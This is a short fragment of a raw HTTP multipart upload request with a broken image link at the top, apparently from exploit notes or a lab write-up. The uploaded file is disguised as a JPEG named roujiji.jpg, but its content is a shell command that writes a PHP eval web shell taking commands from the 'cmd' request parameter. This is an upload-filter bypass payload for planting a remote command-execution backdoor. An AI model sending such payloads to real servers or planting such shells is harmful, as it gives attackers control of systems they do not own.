 Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------32354339310065
Content-Disposition: form-data; name="file"; filename="roujiji.jpg"
Content-Type: image/jpeg
echo "<?php eval(\$_REQUEST[cmd]);"> roujiji.php
-----------------------------32354339310065
Content-Disposition: form-data; name="submit"
提交
-----------------------------32354339310065--